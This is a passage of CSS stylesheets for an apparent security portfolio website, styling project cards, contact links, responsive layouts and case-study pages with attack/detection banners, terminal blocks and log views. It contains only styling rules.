}
.status-completed{
  border:1px solid rgba(76,175,125,.5);
  color:#5ec791;
  background:rgba(76,175,125,.1);
}
.status-completed .status-pulse{
  background:#5ec791;
  box-shadow:0 0 8px #5ec791;
}
.status-alpha{
  border:1px solid rgba(168,120,240,.5);
  color:#b78ef7;
  background:rgba(168,120,240,.1);
}
.status-alpha .status-pulse{
  background:#b78ef7;
  box-shadow:0 0 8px #b78ef7;
}
.status-config{
  border:1px solid rgba(91,159,214,.5);
  color:#7cb9eb;
  background:rgba(91,159,214,.1);
}
.status-config .status-pulse{
  background:#7cb9eb;
  box-shadow:0 0 8px #7cb9eb;
}
@keyframes statusPulseDot{
  0%, 100%{
    transform:scale(0.85);
    opacity:0.65;
  }
  50%{
    transform:scale(1.25);
    opacity:1;
    filter:brightness(1.2);
  }
}
.proj-desc{
  color:var(--text);
  font-family:'Poppins',sans-serif;
  font-size:15px;
  max-width:100%;
  line-height:1.75;
  min-height:72px;
}
.proj-desc strong{
  color:var(--amber);
}
.stack-row{
  display:flex;
  flex-wrap:wrap;
  gap:8px;
  padding:0 24px 16px;
  min-height:68px;
  align-content:flex-start;
}
.chip{
  font-family:'Poppins',sans-serif;
  font-weight:500;
  font-size:11.5px;
  color:#7cb9eb;
  background:rgba(16,27,39,.7);
  border:1px solid rgba(91,159,214,.22);
  padding:3px 9px;
  border-radius:4px;
  transition:all .15s ease;
}
.chip:hover{
  background:rgba(22,38,56,.95);
  border-color:rgba(91,159,214,.45);
  color:#b3d9f8;
}
.proj-links{
  padding:0 24px 18px;
  display:flex;
  flex-wrap:wrap;
  gap:10px;
  font-family:'Poppins',sans-serif;
  font-size:12.5px;
  align-items:center;
  min-height:48px;
  margin-top:auto;
}
.btn-live{
  font-family:'Poppins',sans-serif;
  font-size:12px;
  font-weight:500;
  border:1px solid var(--green);
  border-radius:4px;
  padding:6px 14px;
  color:var(--green);
  background:rgba(76,175,125,.08);
  display:inline-flex;
  align-items:center;
  gap:8px;
  transition:all .18s ease;
  text-decoration:none;
}
.btn-live:hover{
  background:var(--green);
  color:#0a0e13;
  box-shadow:0 0 16px rgba(76,175,125,.35);
  text-decoration:none;
  transform:translateY(-1px);
}
.btn-source{
  font-family:'Poppins',sans-serif;
  font-size:12px;
  font-weight:500;
  border:1px solid rgba(219,228,234,.18);
  border-radius:4px;
  padding:6px 14px;
  color:var(--text);
  background:var(--panel2);
  display:inline-flex;
  align-items:center;
  gap:8px;
  transition:all .18s ease;
  text-decoration:none;
}
.btn-source:hover{
  border-color:var(--amber);
  color:var(--amber);
  background:#18222d;
  box-shadow:0 0 14px rgba(232,163,61,.25);
  text-decoration:none;
  transform:translateY(-1px);
}
.btn-icon{
  width:14px;
  height:14px;
  flex-shrink:0;
}


/* CONTACT */
.contact-box{
  border:1px solid var(--line);
  border-radius:6px;
  padding:22px 24px;
  text-align:center;
  background:var(--panel);
}
.contact-box p{
  color:var(--muted);
  margin:0 auto 14px;
  max-width:600px;
  font-family:'Poppins',sans-serif;
  font-size:15px;
  line-height:1.65;
  text-align:center;
}
.contact-links{
  display:flex;
  flex-direction:row;
  align-items:center;
  justify-content:center;
  gap:28px;
  flex-wrap:nowrap;
}
.contact-link{
  display:inline-flex;
  align-items:center;
  gap:8px;
  background:none;
  border:none;
  padding:4px 0;
  color:var(--text);
  font-family:'Poppins',sans-serif;
  font-weight:500;
  font-size:14px;
  text-decoration:none;
  transition:color .18s ease, transform .18s ease;
}
.contact-link:hover{
  text-decoration:none;
  transform:translateY(-1px);
}
.contact-gh:hover{ color:#e6edf3 }
.contact-li:hover{ color:#0A66C2 }
.contact-tg:hover{ color:#2AABEE }
.contact-dc:hover{ color:#5865F2 }

.contact-icon{
  width:18px;
  height:18px;
  flex-shrink:0;
  transition:transform .18s ease;
}
.contact-gh .contact-icon{ color:#e6edf3 }
.contact-li .contact-icon{ color:#0A66C2 }
.contact-tg .contact-icon{ color:#2AABEE }
.contact-dc .contact-icon{ color:#5865F2 }
.contact-link:hover .contact-icon{
  transform:scale(1.1);
}

/* ================================================================
   RESPONSIVE DESIGN — SMALL / MEDIUM / LARGE / 4K
   ================================================================ */

/* ── TABLETS (≤ 1024px) ──────────────────────────── */
@media(max-width:1024px){
  .skill-grid{ grid-template-columns:1fr 1fr }
  .skill-cat{ min-height:auto }
}

/* ── MEDIUM / TABLET LANDSCAPE (≤ 960px) ─────────── */
@media(max-width:960px){
  .nav{ gap:14px; font-size:12px }
  .skill-grid{ grid-template-columns:1fr }
  .work-grid{ grid-template-columns:1fr; gap:20px }
  /* Remove desktop fixed min-heights */
  .proj,.proj-head,.proj-desc,.stack-row,.proj-links{ min-height:auto !important; min-height:0 !important }
}

/* ── MOBILE / COMPACT SCREENS (≤ 768px) ───────────── */
@media(max-width:768px){
  :root{
    --topbar-h:48px;
  }

  html{
    scroll-padding-top:calc(var(--topbar-h) + env(safe-area-inset-top, 0px) + 14px) !important;
  }

  /* --- TOPBAR: FIXED ALL THE TIME, SAFE AREA READY --- */
  .topbar{
    position:fixed !important;
    top:0 !important;
    left:0 !important;
    right:0 !important;
    height:calc(var(--topbar-h) + env(safe-area-inset-top, 0px)) !important;
    padding-top:env(safe-area-inset-top, 0px) !important;
    z-index:70 !important;
  }
  .topbar-in{
    height:var(--topbar-h) !important;
    padding:0 14px !important;
    display:flex !important;
    align-items:center !important;
    justify-content:flex-start !important;
    gap:12px !important;
  }
  .nav{ display:none !important }
  .hamburger{ display:flex !important }
  .brand{ font-size:13px; white-space:nowrap }

  /* --- SIDEBAR DRAWER: EXACT FIT FOR 6.3" TO 6.7" SCREENS --- */
  .sidebar{
    top:calc(var(--topbar-h) + env(safe-area-inset-top, 0px)) !important;
    height:calc(100vh - var(--topbar-h) - env(safe-area-inset-top, 0px)) !important;
    height:calc(100dvh - var(--topbar-h) - env(safe-area-inset-top, 0px)) !important;
    width:min(280px, 84vw) !important;
    z-index:65 !important;
  }
  .sidebar-header{
    height:var(--topbar-h) !important;
    min-height:var(--topbar-h) !important;
    padding:0 16px !important;
  }
  .sidebar-overlay{
    top:calc(var(--topbar-h) + env(safe-area-inset-top, 0px)) !important;
    z-index:60 !important;
  }

  /* --- WRAP: BALANCED PADDING AND FIXED TOPBAR OFFSET --- */
  .wrap{
    padding-left:clamp(16px, 4vw, 24px) !important;
    padding-right:clamp(16px, 4vw, 24px) !important;
    padding-top:calc(var(--topbar-h) + env(safe-area-inset-top, 0px) + 12px) !important;
    padding-bottom:calc(clamp(56px, 8vw, 84px) + env(safe-area-inset-bottom, 0px)) !important;
  }

  /* --- SECTION SPACING: BALANCED RHYTHM --- */
  section{ padding:22px 0 !important }
  .work-section{ padding:22px 0 !important }
  .sec-head{ margin-bottom:14px !important }
  h2{ font-size:19px !important; letter-spacing:-.01em !important }
  .sec-tag{ font-size:19px !important; line-height:1 !important }

  /* --- HERO --- */
  .hero{ padding:22px 0 16px !important }
  h1{ font-size:clamp(22px, 5.5vw, 30px) !important; margin-bottom:10px !important; line-height:1.28 !important }
  .role{ font-size:14.5px !important; line-height:1.5 !important; margin-bottom:12px !important }
  .tagline{ font-size:14.5px !important; line-height:1.68 !important; margin-bottom:20px !important }
  .prompt-line{ font-size:13px !important; margin-bottom:10px !important }

  /* --- ABOUT BOX --- */
  .about-card{ padding:24px 22px !important; border-radius:6px !important }
  .about-p{ font-size:14.5px !important; margin-bottom:12px !important; line-height:1.7 !important }

  /* --- SKILLS BOXES --- */
  .skill-grid{ grid-template-columns:1fr !important; border-radius:6px !important }
  .skill-cat{ min-height:auto !important; min-height:0 !important; padding:20px 20px !important }
  .skill-cat h3{ font-size:12.5px !important; margin-bottom:10px !important }
  .skill-cat li{ font-size:13.5px !important }
  .tool-list li, .theory-list li{ font-size:13.5px !important; padding:7px 0 !important; line-height:1.6 !important }
  .tool-list code{ font-size:11.5px !important; padding:2px 5px !important }

  /* --- CERTS & EDUCATION --- */
  #education, #certs{
    padding:16px 0 !important;
    min-height:0 !important;
    height:auto !important;
  }
  #education .sec-head, #certs .sec-head{
    margin-bottom:10px !important;
  }
  .cert-row{
    padding:0 !important;
    border:none !important;
    background:transparent !important;
    border-radius:0 !important;
    display:flex !important;
    flex-direction:column !important;
    align-items:flex-start !important;
    justify-content:flex-start !important;
    min-height:0 !important;
    height:auto !important;
    gap:0 !important;
  }
  .cert-info{
    flex:none !important;
    width:100% !important;
    min-height:0 !important;
    height:auto !important;
  }
  .cert-row .cname{ font-size:15.5px !important }
  .cert-row .cdesc{ font-size:13.5px !important; margin-top:4px !important; line-height:1.55 !important }
  .cert-actions{
    display:flex !important;
    flex-direction:row !important;
    align-items:center !important;
    gap:10px !important;
    width:auto !important;
    margin-top:10px !important;
    flex:none !important;
    min-height:0 !important;
    height:auto !important;
    flex-wrap:wrap !important;
  }
  .badge{ font-size:10.5px !important; padding:4px 9px !important }
  .btn-cert{ font-size:11.5px !important; padding:6px 14px !important; border-width:1px !important; border-radius:3px !important }

  /* --- PROJECT BOXES --- */
  .proj{
    min-height:auto !important;
    min-height:0 !important;
    margin-bottom:20px !important;
    border-radius:6px !important;
    transition:border-color .2s ease, box-shadow .2s ease;
  }
  .proj:hover{ transform:none }
  .proj-head{
    min-height:auto !important;
    min-height:0 !important;
    padding:18px 20px 12px !important;
  }
  .proj-meta-row{ gap:6px !important; flex-wrap:wrap !important; margin-bottom:8px !important }
  .proj-tag{ font-size:10px !important }
  .proj-status{ font-size:9.5px !important; padding:2px 7px !important }
  .status-pulse{ width:5px !important; height:5px !important }
  .proj-title{ font-size:16px !important; margin-bottom:6px !important }
  .proj-desc{
    min-height:auto !important;
    min-height:0 !important;
    font-size:14.5px !important;
    line-height:1.7 !important;
    color:var(--text) !important;
    margin-bottom:12px !important;
  }
  .stack-row{
    min-height:auto !important;
    min-height:0 !important;
    padding:0 20px 12px !important;
    gap:6px !important;
  }
  .chip{ font-size:10.5px !important; padding:3px 7px !important }
  .proj-links{
    min-height:auto !important;
    min-height:0 !important;
    padding:0 20px 18px !important;
    display:flex !important;
    flex-direction:column !important;
    gap:8px !important;
  }
  .btn-live, .btn-source{ 
    font-size:12.5px !important; 
    padding:10px 16px !important; 
    gap:6px !important;
    width:100% !important;
    justify-content:center !important;
  }
  .btn-icon{ width:14px !important; height:14px !important }

  /* --- CONTACT BOX --- */
  .contact-box{
    padding:28px 22px !important;
    border-radius:6px !important;
    text-align:center !important;
  }
  .contact-box p{
    font-size:14.5px !important;
    line-height:1.68 !important;
    margin:0 auto 16px !important;
    text-align:center !important;
  }
  .contact-links{
    display:flex !important;
    flex-direction:row !important;
    align-items:center !important;
    justify-content:center !important;
    gap:18px !important;
    flex-wrap:wrap !important;
  }
  .contact-link{
    font-size:13px !important;
    gap:6px !important;
    padding:3px 0 !important;
  }
  .contact-icon{
    width:16px !important;
    height:16px !important;
  }
}

/* ── COMPACT PHONES (≤ 560px) ────────────────────── */
@media(max-width:560px){
  .skill-grid{ grid-template-columns:1fr !important }
}

/* ── SMALL PHONES (≤ 480px) ──────────────────────── */
@media(max-width:480px){
  :root{
    --topbar-h:46px;
  }

  .wrap{
    padding-left:clamp(12px, 3.5vw, 16px) !important;
    padding-right:clamp(12px, 3.5vw, 16px) !important;
    padding-top:calc(var(--topbar-h) + env(safe-area-inset-top, 0px) + 10px) !important;
    padding-bottom:calc(56px + env(safe-area-inset-bottom, 0px)) !important;
  }

  h2{ font-size:18px !important }
  .sec-tag{ font-size:18px !important; line-height:1 !important }

  section{ padding:18px 0 !important }
  .work-section{ padding:18px 0 !important }
  .hero{ padding:18px 0 12px !important }

  /* Project Cards on compact screens */
  .proj-head{ padding:14px 14px 10px !important }
  .proj-title{ font-size:15px !important }
  .proj-desc{ font-size:13.5px !important; line-height:1.6 !important; margin-bottom:10px !important }
  .stack-row{ padding:0 14px 10px !important; gap:5px !important }
  .chip{ font-size:10px !important; padding:2px 6px !important }
  .proj-links{ padding:0 14px 14px !important; gap:6px !important }
  .btn-live, .btn-source{ font-size:11.5px !important; padding:7px 12px !important }

  /* About & Contact on compact screens */
  .about-card{ padding:18px 16px !important }
  .about-p{ font-size:13.5px !important; line-height:1.65 !important }
  .contact-box{ padding:18px 16px !important }
  .contact-box p{ font-size:13.5px !important; line-height:1.6 !important }

  /* Space for education & certs */
  #education, #certs{
    padding:14px 0 !important;
    min-height:0 !important;
    height:auto !important;
  }
  #education .sec-head, #certs .sec-head{
    margin-bottom:8px !important;
  }

  /* Skills: 1-col on tiny phones */
  .skill-grid{ grid-template-columns:1fr !important }
  .skill-cat{ padding:16px 16px !important }
  .skill-cat h3{ font-size:12px !important; margin-bottom:8px !important }
  .skill-cat li{ font-size:13px !important }

  /* Contact in same line with compact gap */
  .contact-links{
    gap:8px 14px !important;
    flex-wrap:wrap !important;
  }
  .contact-link{
    font-size:12.5px !important;
    gap:5px !important;
  }
  .contact-icon{
    width:15px !important;
    height:15px !important;
  }
}

/* ULTRA-WIDE & 4K DISPLAYS (>= 1600px) */
@media(min-width:1600px){
  .wrap{
    max-width:1560px;
  }
  .topbar-in{
    max-width:1560px;
  }
}

/* ── SMOOTH SCROLL REVEAL ANIMATIONS ───────────────── */
.anim-reveal {
  opacity: 0;
  transform: translateY(22px);
  transition: opacity 0.65s cubic-bezier(0.16, 1, 0.3, 1), transform 0.65s cubic-bezier(0.16, 1, 0.3, 1);
  will-change: opacity, transform;
}

.anim-reveal.is-visible {
  opacity: 1;
  transform: translateY(0);
}

/* Keep card & button hover animations responsive and intact */
.proj:hover, html.js-anim .proj:hover {
  transform: translateY(-3px);
  box-shadow: 0 12px 36px rgba(0,0,0,.55), 0 0 24px rgba(232,163,61,.08);
}
.btn-cert:hover, html.js-anim .btn-cert:hover {
  transform: translateX(3px);
}
.btn-source:hover, html.js-anim .btn-source:hover {
  transform: translateY(-1px);
}

/* ── TOP LOADING PROGRESS BAR ────────────────────────── */
.top-loader-bar {
  position: fixed;
  top: 0;
  left: 0;
  height: 3px;
  width: 0%;
  background: linear-gradient(90deg, var(--green) 0%, var(--amber) 100%);
  box-shadow: 0 0 12px rgba(232, 163, 61, 0.8), 0 0 4px #e8a33d;
  z-index: 99999;
  pointer-events: none;
  transition: width 0.28s cubic-bezier(0.16, 1, 0.3, 1), opacity 0.3s ease;
}

/* ── SCROLL PROGRESS LINE (TOP INDICATOR) ─────────────── */
.scroll-progress-line {
  position: fixed;
  top: 0;
  left: 0;
  width: 0%;
  height: 2.5px;
  background: linear-gradient(90deg, var(--green), var(--amber));
  box-shadow: 0 0 8px rgba(232, 163, 61, 0.6);
  z-index: 9999;
  transition: width 0.04s linear;
  pointer-events: none;
}
.topbar .scroll-progress-line {
  position: absolute;
  top: auto;
  bottom: -1px;
  z-index: 75;
}

/* Accessible motion reduction */
@media (prefers-reduced-motion: reduce) {
  html {
    scroll-behavior: auto !important;
  }
  .anim-reveal {
    opacity: 1 !important;
    transform: none !important;
    transition: none !important;
  }
}

@media(prefers-color-scheme:light){:root:not([data-theme="dark"]){--bg:#f4f5f6;--panel:#ffffff;--panel2:#eef0f2;--line:#dfe3e6;--text:#1c232a;--muted:#5b6773;}}
</file>
<file: static/case-study.css>
/* ================================================================
   CASE STUDY & LAB WRITEUP STYLESHEET (case-study.css)
   Aesthetic: Dark Cyber SOC Terminal / Incident Investigation
   ================================================================ */

.cs-wrap{
  width:100%;
  max-width:1440px;
  margin:0 auto;
  padding:36px clamp(20px, 4vw, 64px) 96px;
  position:relative;
  z-index:1;
  animation: csContentFadeIn 0.5s cubic-bezier(0.16, 1, 0.3, 1) both;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
}

@keyframes csContentFadeIn {
  0% {
    opacity: 0;
    transform: translate3d(0, 14px, 0);
  }
  100% {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}

/* TOP NAV BAR */
.cs-nav{
  display:flex;
  justify-content:space-between;
  align-items:center;
  padding:14px 0;
  margin-bottom:28px;
  border-bottom:1px solid var(--line);
}
.btn-back{
  font-family:'Poppins',sans-serif;
  font-weight:500;
  font-size:13px;
  color:var(--text);
  display:inline-flex;
  align-items:center;
  gap:8px;
  text-decoration:none;
  transition:all .18s ease;
  padding:6px 12px;
  border-radius:4px;
  border:1px solid transparent;
}
.btn-back:hover{
  color:var(--amber);
  background:var(--panel2);
  border-color:var(--line);
  text-decoration:none;
  transform:translateX(-2px);
}
.cs-nav-tag{
  font-family:'Poppins',sans-serif;
  font-weight:600;
  font-size:11.5px;
  color:var(--muted);
  letter-spacing:.06em;
}

/* HERO / HEADER */
.cs-hero{
  margin-bottom:22px;
}
.cs-meta-row{
  display:flex;
  align-items:center;
  gap:12px;
  margin-bottom:14px;
  flex-wrap:wrap;
}
.cs-tag{
  font-family:'Poppins',sans-serif;
  font-weight:600;
  font-size:11px;
  color:var(--amber);
  letter-spacing:.08em;
}
.cs-title{
  font-family:'Poppins',sans-serif;
  font-size:clamp(24px, 3.5vw, 36px);
  font-weight:700;
  line-height:1.28;
  margin-bottom:14px;
  color:var(--text);
  letter-spacing:-.01em;
}
.cs-subtitle{
  font-family:'Poppins',sans-serif;
  font-size:15.5px;
  color:var(--text);
  opacity:0.95;
  line-height:1.75;
  max-width:1100px;
  margin-bottom:18px;
}

/* ACTION LINKS */
.cs-actions{
  display:flex;
  gap:12px;
  flex-wrap:wrap;
  margin-bottom:20px;
}

/* ATTRIBUTES GRID */
.attr-grid{
  display:grid;
  grid-template-columns:repeat(auto-fit, minmax(220px, 1fr));
  gap:18px;
  background:var(--panel);
  border:1px solid var(--line);
  border-radius:6px;
  padding:22px 26px;
  margin-bottom:24px;
}
.attr-item{
  display:flex;
  flex-direction:column;
  gap:4px;
}
.attr-label{
  font-family:'Poppins',sans-serif;
  font-size:11px;
  font-weight:600;
  color:var(--muted);
  text-transform:uppercase;
  letter-spacing:.06em;
}
.attr-value{
  font-family:'Poppins',sans-serif;
  font-size:13.5px;
  font-weight:600;
  color:var(--text);
}
.attr-value a{
  color:var(--green);
  text-decoration:none;
}
.attr-value a:hover{
  text-decoration:underline;
}

/* SECTION BLOCKS & SCROLL REVEALS */
.cs-sec, .attr-grid {
  opacity: 0;
  transform: translateY(22px);
  transition: opacity 0.65s cubic-bezier(0.16, 1, 0.3, 1), transform 0.65s cubic-bezier(0.16, 1, 0.3, 1);
  will-change: opacity, transform;
}
.cs-sec.is-visible, .attr-grid.is-visible {
  opacity: 1;
  transform: translateY(0);
}
.cs-sec{
  margin-bottom:26px;
}
.cs-sec-head{
  display:flex;
  align-items:center;
  flex-wrap:wrap;
  gap:10px;
  margin-bottom:14px;
  padding-bottom:8px;
  border-bottom:1px solid var(--line);
}
.cs-sec-head h2{
  font-family:'Poppins',sans-serif;
  font-size:20px;
  font-weight:600;
  color:var(--text);
  margin:0;
}
.cs-sec-tag{
  font-family:'IBM Plex Mono','Poppins',monospace;
  font-weight:700;
  color:var(--green);
  font-size:20px;
  line-height:1;
  letter-spacing:-.02em;
}

.cs-content p{
  font-family:'Poppins',sans-serif;
  font-size:15px;
  color:var(--text);
  line-height:1.75;
  margin-bottom:18px;
}
.cs-content strong{
  color:var(--amber);
  font-weight:600;
}
.cs-content ul{
  margin:0 0 22px 20px;
  font-family:'Poppins',sans-serif;
  font-size:15px;
  line-height:1.75;
}
.cs-content li{
  margin-bottom:8px;
  color:var(--text);
}
.cs-content code{
  font-family:'IBM Plex Mono',monospace;
  font-size:12.5px;
  background:rgba(255,255,255,.06);
  border:1px solid rgba(255,255,255,.1);
  padding:2px 6px;
  border-radius:3px;
  color:var(--green);
}

/* PHASE TRANSITION BANNERS (ATTACK VS DETECT) */
.phase-banner{
  background:linear-gradient(135deg, rgba(16,23,32,0.95) 0%, rgba(10,14,19,0.98) 100%);
  border:1px solid var(--line);
  border-radius:6px;
  padding:18px 22px;
  margin:24px 0 18px;
  position:relative;
  overflow:hidden;
  box-shadow:0 6px 20px rgba(0,0,0,0.4);
}
.phase-banner-att{
  border-left:4px solid #f87171;
  background:linear-gradient(135deg, rgba(248,113,113,0.06) 0%, rgba(10,14,19,0.98) 100%);
}
.phase-banner-att::before{
  content:"";
  position:absolute;
  top:0;left:0;right:0;
  height:2px;
  background:linear-gradient(90deg, #f87171 0%, transparent 80%);
}
.phase-banner-det{
  border-left:4px solid #38bdf8;
  background:linear-gradient(135deg, rgba(56,189,248,0.06) 0%, rgba(10,14,19,0.98) 100%);
}
.phase-banner-det::before{
  content:"";
  position:absolute;
  top:0;left:0;right:0;
  height:2px;
  background:linear-gradient(90deg, #38bdf8 0%, var(--green) 60%, transparent 100%);
}
.phase-header{
  display:flex;
  align-items:center;
  justify-content:space-between;
  gap:12px;
  flex-wrap:wrap;
  margin-bottom:8px;
}
.phase-tag{
  font-family:'IBM Plex Mono',monospace;
  font-size:11px;
  font-weight:700;
  letter-spacing:.08em;
  text-transform:uppercase;
  display:inline-flex;
  align-items:center;
  gap:6px;
}
.phase-banner-att .phase-tag{
  color:#f87171;
}
.phase-banner-det .phase-tag{
  color:#38bdf8;
}
.phase-role{
  font-family:'Poppins',sans-serif;
  font-size:10.5px;
  font-weight:600;
  padding:3px 9px;
  border-radius:4px;
  letter-spacing:.04em;
  text-transform:uppercase;
}
.phase-banner-att .phase-role{
  background:rgba(248,113,113,0.14);
  color:#f87171;
  border:1px solid rgba(248,113,113,0.3);
}
.phase-banner-det .phase-role{
  background:rgba(56,189,248,0.12);
  color:#38bdf8;
  border:1px solid rgba(56,189,248,0.3);
}
.phase-title{
  font-family:'Poppins',sans-serif;
  font-size:18px;
  font-weight:700;
  color:var(--text);
  margin-bottom:6px;
  letter-spacing:-.01em;
}
.phase-desc{
  font-family:'Poppins',sans-serif;
  font-size:13.5px;
  color:var(--muted);
  line-height:1.6;
  margin-bottom:12px;
}
.phase-pipeline{
  display:flex;
  align-items:center;
  gap:8px;
  flex-wrap:wrap;
  padding-top:10px;
  border-top:1px solid rgba(255,255,255,0.06);
}
.pipeline-step{
  font-family:'IBM Plex Mono',monospace;
  font-size:11px;
  font-weight:600;
  padding:3px 8px;
  border-radius:4px;
  line-height:1.2;
}
.phase-banner-att .pipeline-step{
  background:rgba(248,113,113,0.08);
  border:1px solid rgba(248,113,113,0.22);
  color:#fca5a5;
}
.phase-banner-det .pipeline-step{
  background:rgba(56,189,248,0.08);
  border:1px solid rgba(56,189,248,0.22);
  color:#7dd3fc;
}
.pipeline-arrow{
  color:var(--muted);
  font-size:11px;
}

/* PHASE BADGES ON SECTION HEADERS */
.phase-badge{
  font-family:'IBM Plex Mono',monospace;
  font-size:11px;
  font-weight:700;
  letter-spacing:.06em;
  padding:3px 8px;
  border-radius:4px;
  line-height:1.2;
  text-transform:uppercase;
  flex-shrink:0;
  display:inline-flex;
  align-items:center;
  gap:4px;
}
.phase-badge-att{
  background:rgba(248,113,113,0.14);
  color:#f87171;
  border:1px solid rgba(248,113,113,0.35);
}
.phase-badge-det{
  background:rgba(56,189,248,0.12);
  color:#38bdf8;
  border:1px solid rgba(56,189,248,0.35);
}

/* TERMINAL / CODE BLOCKS */
.terminal-block{
  background:#070a0e;
  border:1px solid var(--line);
  border-radius:6px;
  overflow:hidden;
  margin:20px 0 28px;
}
.terminal-bar{
  background:#101720;
  padding:8px 14px;
  display:flex;
  align-items:center;
  gap:8px;
  border-bottom:1px solid var(--line);
  min-width:0;
  max-width:100%;
  box-sizing:border-box;
}
.terminal-dots{
  display:flex;
  gap:6px;
  flex-shrink:0;
}
.dot{
  width:10px;
  height:10px;
  border-radius:50%;
  flex-shrink:0;
}
.dot-red{ background:#e06c75 }
.dot-yellow{ background:#e5c07b }
.dot-green{ background:#98c379 }
.terminal-title{
  font-family:'Poppins',sans-serif;
  font-weight:500;
  font-size:11px;
  color:var(--muted);
  letter-spacing:.05em;
  margin-left:6px;
  flex:1 1 auto;
  min-width:0;
  overflow:hidden;
  text-overflow:ellipsis;
  white-space:nowrap;
}
.terminal-code{
  padding:16px 18px;
  overflow-x:auto;
  font-family:'IBM Plex Mono',monospace;
  font-size:13px;
  line-height:1.6;
  color:#abb2bf;
  white-space:pre-wrap !important;
  word-break:break-word;
}
.terminal-code .cmd{ color:var(--amber); font-weight:600 }
.terminal-code .comment{ color:#5c6370; font-style:italic }
.terminal-code .highlight{ color:var(--green) }
.terminal-code .highlight-err{ color:#e06c75; font-weight:600 }

/* STRUCTURED LOG STREAM & RAW AUDIT ROWS */
.log-stream{
  display:flex;
  flex-direction:column;
  gap:6px;
  padding:12px 14px;
  white-space:normal !important;
}
.log-line{
  display:flex;
  align-items:flex-start;
  gap:10px;
  padding:6px 10px;
  border-radius:4px;
  background:rgba(255,255,255,.015);
  border:1px solid rgba(255,255,255,.04);
  transition:background .15s ease, border-color .15s ease;
  word-break:break-word;
  line-height:1.55;
  font-size:12.5px;
}
.log-line:hover{
  background:rgba(255,255,255,.04);
  border-color:rgba(255,255,255,.08);
}
.log-line-fail{
  border-left:3px solid #f87171;
}
.log-line-warn{
  border-left:3px solid var(--amber);
  background:rgba(232,163,61,.03);
}
.log-line-drop{
  border-left:3px solid #ef4444;
  background:rgba(239,68,68,.04);
}
.log-line-pass{
  border-left:3px solid var(--green);
  background:rgba(76,175,125,.03);
}
.log-tag{
  font-size:10px;
  font-weight:600;
  padding:2px 7px;
  border-radius:3px;
  letter-spacing:.04em;
  white-space:nowrap;
  flex-shrink:0;
  line-height:1.3;
  margin-top:1px;
  font-family:'Poppins',sans-serif;
  text-transform:uppercase;
}
.log-tag-fail{
  background:rgba(248,113,113,.15);
  color:#f87171;
  border:1px solid rgba(248,113,113,.35);
}
.log-tag-warn{
  background:rgba(232,163,61,.15);
  color:var(--amber);
  border:1px solid rgba(232,163,61,.35);
}
.log-tag-drop{
  background:rgba(239,68,68,.2);
  color:#ef4444;
  border:1px solid rgba(239,68,68,.4);
}
.log-tag-pass{
  background:rgba(76,175,125,.15);
  color:var(--green);
  border:1px solid rgba(76,175,125,.35);
}
.log-body{
  flex:1;
  color:#abb2bf;
  font-family:'IBM Plex Mono',monospace;
}
.log-proc{
  color:#7cb9eb;
  font-weight:500;
}
.log-ip-src{
  color:#f87171;
  font-weight:600;
}
.log-ip-dst{
  color:var(--green);
  font-weight:600;
}
.log-penalty{
  color:var(--amber);
  font-weight:600;
}

/* CLI COMMAND VS OUTPUT DISTINCTION */
.terminal-block.terminal-cmd-block{
  border-color:rgba(232,163,61,.35);
  margin:14px 0 8px;
}
.terminal-block.terminal-cmd-block .terminal-bar{
  background:rgba(232,163,61,.08);
  border-bottom:1px solid rgba(232,163,61,.2);
}
.terminal-block.terminal-out-block{
  border-color:rgba(76,175,125,.25);
  background:#05070a;
  margin:8px 0 24px;
}
.terminal-block.terminal-out-block .terminal-bar{
  background:rgba(76,175,125,.06);
  border-bottom:1px solid rgba(76,175,125,.18);
}
.terminal-block.terminal-cmd-block + .terminal-block.terminal-out-block{
  margin-top:6px;
}
.terminal-badge{
  font-family:'Poppins',sans-serif;
  font-size:10px;
  font-weight:600;
  letter-spacing:.06em;
  padding:2px 7px;
  border-radius:3px;
  margin-left:auto;
  text-transform:uppercase;
}
.terminal-badge-cmd{
  background:rgba(232,163,61,.18);
  color:var(--amber);
  border:1px solid rgba(232,163,61,.35);
}
.terminal-badge-out{
  background:rgba(76,175,125,.15);
  color:var(--green);
  border:1px solid rgba(76,175,125,.3);
}
.terminal-badge-err{
  background:rgba(224,108,117,.15);
  color:#e06c75;
  border:1px solid rgba(224,108,117,.3);
}
.terminal-badge-log{
  background:rgba(56,189,248,.15);
  color:#38bdf8;
  border:1px solid rgba(56,189,248,.3);
}
.terminal-prompt{
  color:#64748b;
  user-select:none;
  margin-right:8px;
  font-weight:500;
}

/* CLI STEP LABELS */
.cli-step-label{
  display:inline-flex;
  align-items:center;
  gap:10px;
  margin:20px 0 8px;
  font-family:'Poppins',sans-serif;
  font-size:13.5px;
  font-weight:600;
  color:var(--text);
}
.cli-step-num{
  font-family:'IBM Plex Mono',monospace;
  font-size:11px;
  font-weight:700;
  background:rgba(232,163,61,.12);
  color:var(--amber);
  border:1px solid rgba(232,163,61,.3);
  padding:2px 7px;
  border-radius:4px;
  letter-spacing:.04em;
}

/* TOPOLOGY VISUAL ARCHITECTURE */
.topology-card{
  background:var(--panel);
  border:1px solid var(--line);
  border-radius:8px;
  padding:22px 20px;
  margin:18px 0 24px;
  box-shadow:0 8px 24px rgba(0,0,0,.45);
  position:relative;
  overflow:hidden;
}
.topology-card::before{
  content:"";
  position:absolute;
  top:0;left:0;right:0;
  height:2px;
  background:linear-gradient(90deg,transparent,rgba(232,163,61,.45),transparent);
}
.topo-title-bar{
  display:flex;
  justify-content:space-between;
  align-items:center;
  margin-bottom:18px;
  padding-bottom:10px;
  border-bottom:1px solid var(--line);
  font-family:'Poppins',sans-serif;
  font-size:11.5px;
}
.topo-title-bar .topo-title{
  color:var(--amber);
  font-weight:600;
  letter-spacing:.05em;
  display:inline-flex;
  align-items:center;
  gap:6px;
}
.topo-flow-row{
  display:flex;
  align-items:center;
  justify-content:space-between;
  gap:14px;
}
.topo-node{
  flex:1 1 240px;
  background:var(--panel2);
  border:1px solid var(--line);
  border-radius:6px;
  padding:14px 16px;
  position:relative;
  transition:all .2s ease;
}
.topo-node:hover{
  transform:translateY(-2px);
}
.topo-node-att{
  border-left:3px solid #f87171;
}
.topo-node-att:hover{
  border-color:rgba(248,113,113,.5);
  box-shadow:0 0 16px rgba(248,113,113,.12);
}
.topo-node-tgt{
  border-left:3px solid var(--amber);
}
.topo-node-tgt:hover{
  border-color:rgba(232,163,61,.5);
  box-shadow:0 0 16px rgba(232,163,61,.12);
}
.topo-node-siem{
  border-left:3px solid var(--green);
}
.topo-node-siem:hover{
